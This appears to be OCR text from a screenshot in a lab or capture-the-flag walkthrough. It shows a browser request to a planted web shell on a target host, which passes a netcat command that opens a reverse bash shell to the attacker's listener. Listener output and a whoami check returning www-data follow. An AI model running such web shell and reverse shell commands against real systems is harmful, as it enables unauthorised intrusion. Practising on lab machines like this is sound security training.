 Not Secure http://10.10.10.143/shell.php?cmd=nc -c bash 10.10.14.3 443
13
2
Import bookmarks... Hacking Playground
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.143] 40486
1
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.143] 40496
whoami
3
www-data
hostname -I
10.10.10.143 dead:beef::250:56ff:fe94:9b9c